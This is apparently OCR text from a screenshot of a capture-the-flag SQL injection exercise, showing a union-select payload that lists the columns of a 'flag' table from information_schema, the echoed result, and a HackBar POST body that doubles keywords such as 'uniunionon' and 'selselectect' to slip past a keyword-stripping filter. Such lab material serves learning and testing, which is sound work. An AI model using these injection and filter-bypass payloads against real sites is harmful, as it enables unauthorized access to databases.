 your input data are:  -1' union select 1,2,column_name /*!from*/ information_schema.columns where table_schema='test2' and table_name='flag'
limit 1,1#
Array ( [0] => 1 [1] => 2 [2] => flag )
Elements Console Sources Network Performance Memory Application Security HackBar » 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded
Body
id=-1' uniunionon selselectect 1,2,column_name /*!frfromom*/ infoorrmation_schema.columns where table_schema='test2'
anandd table_name='flag' limit 1,1%23